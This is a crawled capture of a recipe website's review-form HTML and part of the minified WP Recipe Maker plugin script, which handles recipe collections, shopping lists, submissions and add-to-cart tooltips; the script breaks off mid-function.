xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js
body_size: 48872
content:
var WPRecipeMaker;(self.webpackChunkWPRecipeMaker=self.webpackChunkWPRecipeMaker||[]).push([[89,601,947],{7404:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(4558),i=(r(2998),r(942));const o={checkInbox:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){JSON.parse(t).inbox.items["0-0"].filter((t=>t.recipeId===e)).length>0&&o.updateButtons(e)}},updateButtons:e=>{const t=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let r of t)e===parseInt(r.dataset.recipeId)&&(r.classList.contains("wprm-recipe-not-in-collection")?r.style.display="none":r.classList.contains("wprm-recipe-in-collection")&&(r.style.display=""))}},a=o;var s;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.collections={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-collection-recipe.wprm-recipe-not-in-collection");for(let t of e){const e=parseInt(t.dataset.recipeId);o.checkInbox(e)}if("choose"===wprmp_public.add_to_collection.behaviour){const e=localStorage.getItem("wprm-recipe-collection");if(e){const t=JSON.parse(e);wprmp_public.add_to_collection.collections.user=t.user}}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection")){window.WPRecipeMaker.collections.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t)if(e.classList.contains("wprm-recipe-add-to-collection-grid"))window.location=t;else{const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.collections.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"inbox"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-add-to-collection-grid")?WPRecipeMaker.collections.onClickGrid(e):WPRecipeMaker.collections.onClickRecipe(e)},onClickGrid(e){const t=e.dataset.gridId;if(window.hasOwnProperty("WPUPG_Grids")&&window.WPUPG_Grids.hasOwnProperty(`wpupg-grid-${t}`)){const r=WPUPG_Grids[`wpupg-grid-${t}`];if(r){const t=r.isotope.getFilteredItemElements();let n=[];for(let e of t)e.classList.contains("wpupg-type-wprm_recipe")&&n.push({id:parseInt(e.dataset.id)});0<n.length&&("choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,n,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,n,{id:"inbox"}))}}},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.collections.getRecipeServings(t)}];"choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,r,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,r,{id:"inbox"})},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},currentTooltip:!1,showCollectionPicker(e,t){if(e.hasOwnProperty("_tippy")){const t=e._tippy.state.isShown;if(e._tippy.destroy(),t)return}(0,n.Ay)(e,{theme:"wprm",trigger:"click",showOnCreate:!0,allowHTML:!0,interactive:!0,content(e){window.WPRecipeMaker.collections.currentTooltip={ref:e,callback:t,collection:"",column:"",group:""};let r='<div class="wprm-add-to-collection-tooltip-container">';r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-collection" onchange="window.WPRecipeMaker.collections.selectCollection( this )">',r+='<option value="">'+(0,i.f)("Select a collection")+"</option>",r+='<option value="inbox">'+wprmp_public.add_to_collection.collections.inbox+"</option>";for(let t of wprmp_public.add_to_collection.collections.user)r+='<option value="user-'+t.id+'">'+t.name+"</option>";return r+="</select>","choose_column"!==wprmp_public.add_to_collection.choice&&"choose_column_group"!==wprmp_public.add_to_collection.choice||(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-column" onchange="window.WPRecipeMaker.collections.selectColumn( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a column")+"</option>",r+="</select>"),"choose_column_group"===wprmp_public.add_to_collection.choice&&(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-group" onchange="window.WPRecipeMaker.collections.selectGroup( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a group")+"</option>",r+="</select>"),r+="</div>",r},onShown(e){e.popper.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault()}),!1)}})},selectCollection(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.collection=t,window.WPRecipeMaker.collections.currentTooltip.column="",window.WPRecipeMaker.collections.currentTooltip.group="","inbox"===t?window.WPRecipeMaker.collections.madeTooltipSelection():window.WPRecipeMaker.collections.updateDropdowns()},selectColumn(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.column=t,window.WPRecipeMaker.collections.currentTooltip.group="",window.WPRecipeMaker.collections.updateDropdowns()},selectGroup(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.group=t,window.WPRecipeMaker.collections.madeTooltipSelection()},updateDropdowns(){const e=window.WPRecipeMaker.collections.currentTooltip,t=document.getElementById("wprm-add-to-collection-tooltip-column"),r=document.getElementById("wprm-add-to-collection-tooltip-group"),n=window.WPRecipeMaker.collections.getSelectedCollection(e.collection);if(e.column)1===n.groups.length&&r?(r.value=n.groups[0].id,window.WPRecipeMaker.collections.selectGroup(r)):r||window.WPRecipeMaker.collections.madeTooltipSelection();else{if(t){t.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}if(r){r.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}n&&(n.columns.every((e=>{let r=document.createElement("option");return r.value=e.id,r.text=e.name,t?(t.add(r),!0):(window.WPRecipeMaker.collections.currentTooltip.column=e.id,!1)})),n.groups.every((e=>{let t=document.createElement("option");return t.value=e.id,t.text=e.name,r?(r.add(t),!0):(window.WPRecipeMaker.collections.currentTooltip.group=e.id,""!==window.WPRecipeMaker.collections.currentTooltip.column&&window.WPRecipeMaker.collections.madeTooltipSelection(),!1)})),1===n.columns.length&&t&&(t.value=n.columns[0].id,window.WPRecipeMaker.collections.selectColumn(t)))}t&&(t.disabled=!n),r&&(r.disabled=!n||""===e.column)},getSelectedCollection(e){let t=!1;if("user-"===e.substring(0,5)){const r=parseInt(e.substring(5)),n=wprmp_public.add_to_collection.collections.user.find((e=>e.id===r));n&&(t=n)}return t},madeTooltipSelection(){const e=window.WPRecipeMaker.collections.currentTooltip;e.ref._tippy.destroy(),e.callback({id:e.collection,column:e.column,group:e.group})},addRecipesToCollection(e,t,r){const n=localStorage.getItem("wprm-recipe-collection");let i=!1;n&&(i=JSON.parse(n));const a=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let s={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(s["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:s,credentials:"same-origin",body:JSON.stringify({localCollections:i,recipes:t,collection:r})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=a,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)o.updateButtons(e.id)})):alert("Something went wrong. Please try again later.")}))}},s=()=>{window.WPRecipeMaker.collections.init()},"loading"!=document.readyState?s():document.addEventListener("DOMContentLoaded",s)},7743:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(4558);r(2998),r(942);const i={checkTemp:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){const r=JSON.parse(t);if(r.hasOwnProperty("temp")&&r.temp.items.hasOwnProperty("0-0")){r.temp.items["0-0"].filter((t=>t.recipeId===e)).length>0&&i.updateButtons(e)}}},updateButtons:(e,t="add")=>{const r=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let n of r)e===parseInt(n.dataset.recipeId)&&(n.classList.contains("wprm-recipe-not-in-shopping-list")?n.style.display="add"===t?"none":"":n.classList.contains("wprm-recipe-in-shopping-list")&&(n.style.display="add"===t?"":"none"))}},o=i;var a;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shoppingList={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list");for(let t of e){const e=parseInt(t.dataset.recipeId);i.checkTemp(e)}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list, .wprm-recipe-add-to-shopping-list.wprm-recipe-remove-from-shopping-list")){window.WPRecipeMaker.shoppingList.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t){const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.shoppingList.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"temp"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-remove-from-shopping-list")?WPRecipeMaker.shoppingList.onClickRecipeRemove(e):WPRecipeMaker.shoppingList.onClickRecipe(e)},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.shoppingList.getRecipeServings(t)}];WPRecipeMaker.shoppingList.addRecipesToShoppingList(e,r)},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},addRecipesToShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)i.updateButtons(e.id,"add")})):alert("Something went wrong. Please try again later.")}))},onClickRecipeRemove(e){const t=[parseInt(e.dataset.recipeId)];WPRecipeMaker.shoppingList.removeRecipesFromShoppingList(e,t)},removeRecipesFromShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/remove`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)i.updateButtons(e,"remove")})):alert("Something went wrong. Please try again later.")}))}},a=()=>{window.WPRecipeMaker.shoppingList.init()},"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)},2860:(e,t,r)=>{"use strict";var n;r(150),r(7404),r(7743);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.submission={init(){const e=document.querySelector("#wprmprs_submit");e&&e.addEventListener("click",(e=>{this.onClickSubmit(e.target)}));const t=document.querySelectorAll('.wprm-recipe-submission input[type="file"]');for(let r of t)r.addEventListener("change",(e=>{this.checkFileSize(e.target)}))},onClickSubmit(e){e.form.reportValidity()&&(e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.value="...")},onSubmit:e=>!e.classList.contains("is-submitting")&&(e.classList.add("is-submitting"),!0),checkFileSize(e){const t=e.files;if(t.length){const r=t[0];let n=wprmp_public.recipe_submission.max_file_size;if(e.dataset.hasOwnProperty("maxSize")&&e.dataset.maxSize&&(n=parseInt(e.dataset.maxSize)),n<r.size){e.value="";const t=this.formatBytes(n);alert(wprmp_public.recipe_submission.text.image_size+" "+t)}}},formatBytes(e,t=2){if(0===e)return"0 Bytes";const r=t<0?0:t,n=Math.floor(Math.log(e)/Math.log(1024));return parseFloat((e/Math.pow(1024,n)).toFixed(r))+""+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][n]}},n=()=>{window.WPRecipeMaker.submission.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);var i=r(4558),o=(r(2998),r(942));const a={cartCache:null,cartCacheTime:null,cartCacheTimeout:3e4,init(){this.addTooltips()},addTooltips(){const e=document.querySelectorAll(".wprm-recipe-product-icon-container");for(let t of e){t._tippy&&t._tippy.destroy();const e=this.createTooltipContent(t);(0,i.Ay)(t,{content:e,allowHTML:!0,interactive:!0,trigger:"mouseenter focus",theme:"wprm-products",placement:"right",arrow:!0,onShow(e){a.cleanupEventListeners(e.popper),a.checkServingSizeChanges(e.popper,t),a.initQuantityControls(e.popper),a.loadCartSummary(e.popper)},onHide(e){a.cleanupEventListeners(e.popper)}})}},createTooltipContent(e){const t=e.dataset.productId,r=e.dataset.productName,n=e.dataset.productPrice,i=e.dataset.productImage,a=e.dataset.productUrl,s=this.getRoundedQuantity(e.dataset.productAmount),c=e.dataset.variationId,p=e.dataset.variationName;let l='<div class="wprmp-product-tooltip">';return i&&(l+=`<div class="wprmp-product-tooltip-image"><img src="${i}" alt="${r}" /></div>`),l+='<div class="wprmp-product-tooltip-content">',l+=a?`<div class="wprmp-product-tooltip-name"><a href="${a}" target="_blank">${r} <span class="wprmp-external-link-icon">↗</span></a></div>`:`<div class="wprmp-product-tooltip-name">${r}</div>`,p&&(l+=`<div class="wprmp-product-tooltip-variation">${p}</div>`),n&&(l+=`<div class="wprmp-product-tooltip-price">${n}</div>`),l+='<div class="wprmp-product-tooltip-quantity-cart">',l+=`<input type="number" class="wprmp-quantity-input" value="${s}" min="1" />`,l+=`<button type="button" class="wprmp-add-to-cart-btn" data-product-id="${t}" data-variation-id="${c||""}">${(0,o.f)("Add to Cart")}</button>`,l+="</div>",l+='<div class="wprmp-product-tooltip-cart-summary">',l+=`<span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span>`,l+="</div>",l+="</div>",l+="</div>",l},getRoundedQuantity(e){const t=parseFloat(e);return Number.isNaN(t)?1:Math.max(1,Math.ceil(t))},initQuantityControls(e){const t=e.querySelector(".wprmp-quantity-input"),r=e.querySelector(".wprmp-add-to-cart-btn");if(r){const n=n=>{n.preventDefault();const i=e._tippy.reference;this.handleAddToCart(r,t,i)};r._addToCartHandler=n,r.addEventListener("click",n)}},cleanupEventListeners(e){const t=e.querySelector(".wprmp-add-to-cart-btn");t&&t._addToCartHandler&&(t.removeEventListener("click",t._addToCartHandler),delete t._addToCartHandler)},checkServingSizeChanges(e,t){if("equipment"===t.dataset.productType)return;const r=this.getRecipeIdFromElem(t);r&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(r).then((r=>{if(r&&r.data){const n=r.data.currentServingsParsed,i=r.data.originalServingsParsed;if(n&&i&&n!==i){const r=n/i,o=parseFloat(t.dataset.productAmount);if(o&&1!==r){const t=this.getRoundedQuantity(o*r),n=e.querySelector(".wprmp-quantity-input");n&&(n.value=t)}}}}))},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");t&&(this.cartCache&&this.cartCacheTime&&Date.now()-this.cartCacheTime<this.cartCacheTimeout?this.displayCartSummary(t,this.cartCache):(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((e=>{this.cartCache=e,this.cartCacheTime=Date.now(),this.displayCartSummary(t,e)})).catch((e=>{console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart")}))))},displayCartSummary(e,t){if(t&&t.item_count>0){const r=t.total?` - ${t.total}`:"",n=(0,o.f)("your cart"),i=t.cart_url||"#",a="#"!==i?(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",`<a href="${i}" class="wprmp-cart-link">${n}</a>`):(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",n);e.innerHTML=a+r}else e.textContent=(0,o.f)("Cart is empty")},invalidateCartCache(){this.cartCache=null,this.cartCacheTime=null},refreshAllCartSummaries(){document.querySelectorAll(".wprmp-product-tooltip-cart-summary .wprmp-cart-count").forEach((e=>{this.loadCartSummary(e.closest(".wprmp-product-tooltip"))}))},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),handleAddToCart(e,t,r){const n=e.dataset.productId,i=e.dataset.variationId,a=t.value,s=e.textContent;e.style.minWidth=e.offsetWidth+"px",e.textContent=(0,o.f)("Adding..."),e.disabled=!0;const c=new FormData;c.append("action","wprmp_add_product_to_cart"),c.append("product_id",n),c.append("quantity",a),i&&c.append("variation_id",i),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&c.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:c,credentials:"same-origin"}).then((e=>e.json())).then((t=>{t.success?(e.textContent=(0,o.f)("Added!"),e.classList.add("wprmp-success"),this.showSuccessIcon(e,r),this.invalidateCartCache(),this.refreshAllCartSummaries(),setTimeout((()=>{e.textContent=s,e.disabled=!1,e.classList.remove("wprmp-success")}),2e3)):(alert(t.data.message||"Failed to add product to cart"),e.textContent=s,e.disabled=!1)})).catch((t=>{console.error("Add to cart error:",t),alert((0,o.f)("Something went wrong. Please try again.")),e.textContent=s,e.disabled=!1}))},showSuccessIcon(e,t){if(t){const e=t.innerHTML;t.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="20,6 9,17 4,12"></polyline></svg>',t.classList.add("wprmp-success-icon"),setTimeout((()=>{t.innerHTML=e,t.classList.remove("wprmp-success-icon")}),2e3)}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>a.init())):a.init();const s={init(){this.addModalHandlers(),this.addModalEventListeners()},addModalHandlers(){document.addEventListener("click",(e=>{const t=e.target.closest(".wprm-recipe-add-products-to-cart");if(t&&t.dataset.modalUid){e.preventDefault();const 